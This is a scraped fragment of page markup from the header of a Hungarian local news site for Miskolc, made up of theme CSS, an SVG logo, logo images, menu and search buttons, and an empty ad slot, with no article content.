svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-svg-wrap{max-width:130px}.tdi_10 .tdb-logo-svg-wrap svg{width:130px!important;height:auto}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-title{display:none}.tdi_10 .tdb-logo-text-tagline{display:none}.tdi_10 .tdb-logo-icon{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="f91d8d40-a5b5-4e0c-bc89-10ce099fa8cf" data-name="miskolci-hirek-logo-mobil" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 135.9"><defs><style>.e4236e21-97ee-4461-9f01-9fcb3aedd061{fill:#fff;}</style></defs><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M50.4,1.2H70.6L80,50.7,90,1.2h19.4l1.5,85.1H97.6L96,29.6,86.1,86.2H74.3l-10.5-57-1.3,57H49Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M123.3,1.2h18.8V86.3H123.3Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M159.3,81c-4-4.3-6.1-11.1-6.4-20.5L169,58.1c.1,5.4.7,9.3,1.9,11.6a6,6,0,0,0,5.5,3.5c3.2,0,4.7-2.1,4.7-6.2a15.65,15.65,0,0,0-2.3-8.5,37.15,37.15,0,0,0-7.1-7.7l-7.4-6.4a40.09,40.09,0,0,1-8.5-9.8,24.11,24.11,0,0,1-3-12.3c0-7.1,2.1-12.6,6.4-16.5S169.3,0,176.7,0c8,0,13.5,2.3,16.4,7a34,34,0,0,1,4.7,17.1l-16.2,2c-.1-4.4-.5-7.6-1.2-9.5a4.21,4.21,0,0,0-4.4-2.9,4.15,4.15,0,0,0-3.7,2,8.21,8.21,0,0,0-1.3,4.6,12.46,12.46,0,0,0,1.9,7.2,36.16,36.16,0,0,0,6.2,6.7l7,6.2a45.89,45.89,0,0,1,9.8,11.3,27.93,27.93,0,0,1,3.5,14.2,21.33,21.33,0,0,1-2.8,10.9,20.6,20.6,0,0,1-7.8,7.7,23.29,23.29,0,0,1-11.7,2.8C169.3,87.5,163.3,85.3,159.3,81Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M208.8,1.2h18.8V36L241.9,1.2h18.4L244.5,39.6,261,86.2H241.9L229.6,48.6l-2,3.4V86.2H208.8V1.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M271,80.4c-3.9-4.7-5.9-11.7-5.9-21V27.8c0-9.2,2-16.2,5.9-20.9s10.5-7,19.6-7,15.8,2.3,19.8,7,5.9,11.6,5.9,20.8V59.3c0,9.2-2,16.2-5.9,21s-10.6,7.1-19.8,7.1S274.9,85.1,271,80.4Zm24.9-8.9a18,18,0,0,0,1.3-7.3v-41a16.64,16.64,0,0,0-1.3-7.4c-.8-1.7-2.6-2.6-5.3-2.6-2.5,0-4.2.9-5,2.7a18,18,0,0,0-1.3,7.3v41a18.18,18.18,0,0,0,1.2,7.3q1.2,2.7,5.1,2.7C293.2,74.2,295.1,73.3,295.9,71.5Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M327.8,1.2h18.8V73.6h19.5V86.3H327.8Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M377.7,80.2c-3.9-4.9-5.8-11.9-5.8-21.1V28.5c0-9.4,1.9-16.5,5.8-21.3S388.1,0,397.4,0c8.9,0,15.2,2.1,18.9,6.4s5.6,10.3,5.6,18.2V32H403.5V23.5a21.44,21.44,0,0,0-1.1-7.6c-.7-1.7-2.4-2.6-5-2.6s-4.4.9-5.2,2.8a19.8,19.8,0,0,0-1.3,7.7v40c0,3.4.4,5.9,1.3,7.7s2.6,2.7,5.2,2.7,4.3-.9,5-2.7a22.06,22.06,0,0,0,1.1-7.7V54.9h18.4v7.4c0,8-1.9,14.2-5.6,18.6s-10,6.7-18.9,6.7C388.1,87.5,381.6,85.1,377.7,80.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M432.2,1.2H451V86.3H432.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M27.1,102.9v32.5H23.7v-15H3.4v15H0V102.9H3.4v14.5H23.7V102.9Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M46.1,94.5h4.4L43,100.3H39.8ZM41,102.9h3.4v32.5H41Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M80.5,135.4,73,124.9a21.75,21.75,0,0,1-2.6.1H61.7v10.3H58.3V102.8H70.5c4.1,0,7.4,1,9.7,3a11.51,11.51,0,0,1,1.6,14.6,11.14,11.14,0,0,1-5.5,3.8l7.9,11.1-3.7.1ZM77.7,120a7.36,7.36,0,0,0,2.6-6,7.71,7.71,0,0,0-2.6-6.1c-1.7-1.4-4.2-2.1-7.4-2.1H61.7v16.3h8.6C73.6,122.2,76,121.5,77.7,120Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M118.1,132.4v3h-23V102.9h22.3v3H98.6v11.5h16.8v2.9H98.6v12.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M139.5,120.1l-6.6,6.7v8.5h-3.4V102.8h3.4v19.6L152,102.8h3.9l-14.1,14.7,15,17.8h-4.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M204.1,132.4v3h-23V102.9h22.3v3H184.6v11.5h16.8v2.9H184.6v12.1Zm-8.4-37.9h4.4l-7.5,5.8h-3.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M217.5,134.5a12.65,12.65,0,0,1-5.1-3.1l1.3-2.6a13.46,13.46,0,0,0,4.7,2.9,17.69,17.69,0,0,0,6,1.1c2.9,0,5.1-.5,6.5-1.6a4.84,4.84,0,0,0,2.2-4.2,4.14,4.14,0,0,0-1.2-3.1,7.89,7.89,0,0,0-2.9-1.8,44.33,44.33,0,0,0-4.8-1.4,41,41,0,0,1-5.8-1.8,8.9,8.9,0,0,1-3.7-2.6,7.3,7.3,0,0,1-1.6-4.8,8.12,8.12,0,0,1,1.3-4.5,9.33,9.33,0,0,1,4-3.2,16.39,16.39,0,0,1,6.7-1.2,19.05,19.05,0,0,1,5.4.8,15,15,0,0,1,4.6,2.1l-1.2,2.7a14.58,14.58,0,0,0-4.4-2,18.26,18.26,0,0,0-4.5-.7c-2.8,0-5,.5-6.4,1.6a5.22,5.22,0,0,0-2.2,4.2,4.14,4.14,0,0,0,1.2,3.1,7.53,7.53,0,0,0,3,1.8c1.2.4,2.8.9,4.8,1.4,2.4.6,4.3,1.2,5.8,1.7a8.9,8.9,0,0,1,3.7,2.6,7,7,0,0,1,1.5,4.7,8.12,8.12,0,0,1-1.3,4.5,9.08,9.08,0,0,1-4.1,3.2,16.72,16.72,0,0,1-6.7,1.2A15.87,15.87,0,0,1,217.5,134.5Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M296.4,102.9v32.5h-3.3v-26l-12.8,21.8h-1.6L266,109.6v25.8h-3.3V102.9h2.8L279.6,127l14-24.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M330.7,126.7H312.6l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M369.3,119.2h3.3v12.4a17.77,17.77,0,0,1-5.4,3.1,20.63,20.63,0,0,1-6.5,1.1,18.45,18.45,0,0,1-8.8-2.1,15.73,15.73,0,0,1-6.1-5.9,16.08,16.08,0,0,1-2.2-8.5,16.58,16.58,0,0,1,2.2-8.5,15.73,15.73,0,0,1,6.1-5.9,18.17,18.17,0,0,1,8.8-2.1,18.68,18.68,0,0,1,6.8,1.2,13.66,13.66,0,0,1,5.2,3.5l-2.1,2.2a13.5,13.5,0,0,0-9.8-3.8,15.19,15.19,0,0,0-7.1,1.7,13.35,13.35,0,0,0,0,23.4,15.33,15.33,0,0,0,15.6-.7Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M405.9,126.7H387.8l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4L389,123.9Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M445.5,132.4v3H418.9V133l21.5-27.1H419.2v-3H445v2.4l-21.5,27.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M455.6,102.9H459v32.5h-3.4Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M500,102.9v32.5h-2.8L476.3,109v26.3h-3.4V102.8h2.8l20.9,26.3V102.8l3.4.1Z" transform="translate(0 0.1)"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MISKOLCI</span><span class="tdb-logo-text-tagline">Hírek és magazin</span></span></a></div></div></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_12{width:50px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_13 header_mobile_menu_button__mobile tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_13" ><style>@media (max-width:767px){.tdi_13{margin-bottom:0px!important}}</style><style>.vc_column_text>.td-element-style{z-index:-1}</style><div class="td-fix-index"> <a id="dbg_page_sidebar_button_mobile" class="dbg_page_sidebar_button" href="javascript: void(0)"><i class="dbg-icon-bars"></i></a></div></div></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:table}@media (max-width:767px){.tdi_15{position:relative}}</style><div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot element_hirdetes element_hirdetes_mobil_header tdi_18 td_block_template_2"><style>.tdi_18{margin-bottom:0px!important}</style><style>.tdi_18.td-a-rec{text-align:center}.tdi_18.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_18 .td-element-style{z-index:-1}</style><div  class="dbgads-8ab272b793a3444d55c2c9bb902c0d8d dbgads-header" id="dbgads-8ab272b793a3444d55c2c9bb902c0d8d"></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>.tdi_20{min-height:0}.tdi_20>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#1e73be}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_20:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_20:before{width:100%}}}</style><div class="tdi_19_rand_style td-element-style" ></div><div id="tdi_21" class="tdc-row"><div class="vc_row tdi_22  wpb_row td-pb-row" ><style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:table}@media (max-width:767px){.tdi_22,.tdi_22 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:none}@media (min-width:768px){.tdi_22{margin-left:-0px;margin-right:-0px}.tdi_22 .tdc-row-video-background-error,.tdi_22>.vc_column,.tdi_22>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_22{padding-top:10px!important;padding-bottom:10px!important}}</style><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_24{width:50px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_25 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_25" ><style>@media (max-width:767px){.tdi_25{border-color:rgba(255,255,255,0.35)!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}}</style><style>.tdi_25{display:inline-block}.tdi_25 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_25 .tdb-header-search-button-mob{color:#ffffff}.tdi_25 .tdb-header-search-button-mob svg,.tdi_25 .tdb-header-search-button-mob svg *{fill:#ffffff}@media (max-width:767px){.tdi_25 .tdb-header-search-button-mob i{font-size:14px;width:30.8px;height:30.8px;line-height:30.8px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div></div></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_27{width:calc(100% - 100px)!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_28 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_28" ><style>.tdi_28 .tdb-logo-a,.tdi_28 h1{align-items:center;justify-content:center}.tdi_28 .tdb-logo-svg-wrap{display:block}.tdi_28 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_28 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_28 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_28 .tdb-logo-icon{top:0px}@media (max-width:767px){.tdi_28 .tdb-logo-a,.tdi_28 h1{flex-direction:column;align-items:center}.tdi_28 .tdb-logo-svg-wrap{max-width:130px}.tdi_28 .tdb-logo-svg-wrap svg{width:130px!important;height:auto}.tdi_28 .tdb-logo-img-wrap{display:none}.tdi_28 .tdb-logo-text-title{display:none}.tdi_28 .tdb-logo-text-tagline{display:none}.tdi_28 .tdb-logo-icon{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="f91d8d40-a5b5-4e0c-bc89-10ce099fa8cf" data-name="miskolci-hirek-logo-mobil" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 135.9"><defs><style>.e4236e21-97ee-4461-9f01-9fcb3aedd061{fill:#fff;}</style></defs><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M50.4,1.2H70.6L80,50.7,90,1.2h19.4l1.5,85.1H97.6L96,29.6,86.1,86.2H74.3l-10.5-57-1.3,57H49Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M123.3,1.2h18.8V86.3H123.3Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M159.3,81c-4-4.3-6.1-11.1-6.4-20.5L169,58.1c.1,5.4.7,9.3,1.9,11.6a6,6,0,0,0,5.5,3.5c3.2,0,4.7-2.1,4.7-6.2a15.65,15.65,0,0,0-2.3-8.5,37.15,37.15,0,0,0-7.1-7.7l-7.4-6.4a40.09,40.09,0,0,1-8.5-9.8,24.11,24.11,0,0,1-3-12.3c0-7.1,2.1-12.6,6.4-16.5S169.3,0,176.7,0c8,0,13.5,2.3,16.4,7a34,34,0,0,1,4.7,17.1l-16.2,2c-.1-4.4-.5-7.6-1.2-9.5a4.21,4.21,0,0,0-4.4-2.9,4.15,4.15,0,0,0-3.7,2,8.21,8.21,0,0,0-1.3,4.6,12.46,12.46,0,0,0,1.9,7.2,36.16,36.16,0,0,0,6.2,6.7l7,6.2a45.89,45.89,0,0,1,9.8,11.3,27.93,27.93,0,0,1,3.5,14.2,21.33,21.33,0,0,1-2.8,10.9,20.6,20.6,0,0,1-7.8,7.7,23.29,23.29,0,0,1-11.7,2.8C169.3,87.5,163.3,85.3,159.3,81Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M208.8,1.2h18.8V36L241.9,1.2h18.4L244.5,39.6,261,86.2H241.9L229.6,48.6l-2,3.4V86.2H208.8V1.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M271,80.4c-3.9-4.7-5.9-11.7-5.9-21V27.8c0-9.2,2-16.2,5.9-20.9s10.5-7,19.6-7,15.8,2.3,19.8,7,5.9,11.6,5.9,20.8V59.3c0,9.2-2,16.2-5.9,21s-10.6,7.1-19.8,7.1S274.9,85.1,271,80.4Zm24.9-8.9a18,18,0,0,0,1.3-7.3v-41a16.64,16.64,0,0,0-1.3-7.4c-.8-1.7-2.6-2.6-5.3-2.6-2.5,0-4.2.9-5,2.7a18,18,0,0,0-1.3,7.3v41a18.18,18.18,0,0,0,1.2,7.3q1.2,2.7,5.1,2.7C293.2,74.2,295.1,73.3,295.9,71.5Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M327.8,1.2h18.8V73.6h19.5V86.3H327.8Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M377.7,80.2c-3.9-4.9-5.8-11.9-5.8-21.1V28.5c0-9.4,1.9-16.5,5.8-21.3S388.1,0,397.4,0c8.9,0,15.2,2.1,18.9,6.4s5.6,10.3,5.6,18.2V32H403.5V23.5a21.44,21.44,0,0,0-1.1-7.6c-.7-1.7-2.4-2.6-5-2.6s-4.4.9-5.2,2.8a19.8,19.8,0,0,0-1.3,7.7v40c0,3.4.4,5.9,1.3,7.7s2.6,2.7,5.2,2.7,4.3-.9,5-2.7a22.06,22.06,0,0,0,1.1-7.7V54.9h18.4v7.4c0,8-1.9,14.2-5.6,18.6s-10,6.7-18.9,6.7C388.1,87.5,381.6,85.1,377.7,80.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M432.2,1.2H451V86.3H432.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M27.1,102.9v32.5H23.7v-15H3.4v15H0V102.9H3.4v14.5H23.7V102.9Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M46.1,94.5h4.4L43,100.3H39.8ZM41,102.9h3.4v32.5H41Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M80.5,135.4,73,124.9a21.75,21.75,0,0,1-2.6.1H61.7v10.3H58.3V102.8H70.5c4.1,0,7.4,1,9.7,3a11.51,11.51,0,0,1,1.6,14.6,11.14,11.14,0,0,1-5.5,3.8l7.9,11.1-3.7.1ZM77.7,120a7.36,7.36,0,0,0,2.6-6,7.71,7.71,0,0,0-2.6-6.1c-1.7-1.4-4.2-2.1-7.4-2.1H61.7v16.3h8.6C73.6,122.2,76,121.5,77.7,120Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M118.1,132.4v3h-23V102.9h22.3v3H98.6v11.5h16.8v2.9H98.6v12.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M139.5,120.1l-6.6,6.7v8.5h-3.4V102.8h3.4v19.6L152,102.8h3.9l-14.1,14.7,15,17.8h-4.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M204.1,132.4v3h-23V102.9h22.3v3H184.6v11.5h16.8v2.9H184.6v12.1Zm-8.4-37.9h4.4l-7.5,5.8h-3.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M217.5,134.5a12.65,12.65,0,0,1-5.1-3.1l1.3-2.6a13.46,13.46,0,0,0,4.7,2.9,17.69,17.69,0,0,0,6,1.1c2.9,0,5.1-.5,6.5-1.6a4.84,4.84,0,0,0,2.2-4.2,4.14,4.14,0,0,0-1.2-3.1,7.89,7.89,0,0,0-2.9-1.8,44.33,44.33,0,0,0-4.8-1.4,41,41,0,0,1-5.8-1.8,8.9,8.9,0,0,1-3.7-2.6,7.3,7.3,0,0,1-1.6-4.8,8.12,8.12,0,0,1,1.3-4.5,9.33,9.33,0,0,1,4-3.2,16.39,16.39,0,0,1,6.7-1.2,19.05,19.05,0,0,1,5.4.8,15,15,0,0,1,4.6,2.1l-1.2,2.7a14.58,14.58,0,0,0-4.4-2,18.26,18.26,0,0,0-4.5-.7c-2.8,0-5,.5-6.4,1.6a5.22,5.22,0,0,0-2.2,4.2,4.14,4.14,0,0,0,1.2,3.1,7.53,7.53,0,0,0,3,1.8c1.2.4,2.8.9,4.8,1.4,2.4.6,4.3,1.2,5.8,1.7a8.9,8.9,0,0,1,3.7,2.6,7,7,0,0,1,1.5,4.7,8.12,8.12,0,0,1-1.3,4.5,9.08,9.08,0,0,1-4.1,3.2,16.72,16.72,0,0,1-6.7,1.2A15.87,15.87,0,0,1,217.5,134.5Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M296.4,102.9v32.5h-3.3v-26l-12.8,21.8h-1.6L266,109.6v25.8h-3.3V102.9h2.8L279.6,127l14-24.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M330.7,126.7H312.6l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M369.3,119.2h3.3v12.4a17.77,17.77,0,0,1-5.4,3.1,20.63,20.63,0,0,1-6.5,1.1,18.45,18.45,0,0,1-8.8-2.1,15.73,15.73,0,0,1-6.1-5.9,16.08,16.08,0,0,1-2.2-8.5,16.58,16.58,0,0,1,2.2-8.5,15.73,15.73,0,0,1,6.1-5.9,18.17,18.17,0,0,1,8.8-2.1,18.68,18.68,0,0,1,6.8,1.2,13.66,13.66,0,0,1,5.2,3.5l-2.1,2.2a13.5,13.5,0,0,0-9.8-3.8,15.19,15.19,0,0,0-7.1,1.7,13.35,13.35,0,0,0,0,23.4,15.33,15.33,0,0,0,15.6-.7Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M405.9,126.7H387.8l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4L389,123.9Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M445.5,132.4v3H418.9V133l21.5-27.1H419.2v-3H445v2.4l-21.5,27.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M455.6,102.9H459v32.5h-3.4Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M500,102.9v32.5h-2.8L476.3,109v26.3h-3.4V102.8h2.8l20.9,26.3V102.8l3.4.1Z" transform="translate(0 0.1)"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" 